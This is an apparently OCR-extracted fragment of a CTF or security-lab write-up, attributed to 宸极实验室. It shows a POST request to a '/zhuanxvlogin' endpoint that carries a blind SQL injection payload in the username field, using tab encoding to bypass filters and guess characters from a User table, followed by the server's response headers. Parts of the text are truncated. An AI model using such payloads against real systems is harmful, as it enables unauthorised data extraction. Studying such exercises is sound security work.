 POST /zhuanxvlogin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
user.name=1'or(select%09substring(name,1,1)%09from%09User)like'H'or'1'like'1
&user.password=1
HTTP/1.1 200
Set-Cookie:
JSESSIONID=85F2775974024AB4061F52085DE3F1AE; Path=/;
HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Sun, 30 May 2021 06:06:22 GMT
Content-Length: 26868
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta name="viewport"
initial-scale=1.0" />
<title>Dream</title>
宸极实验室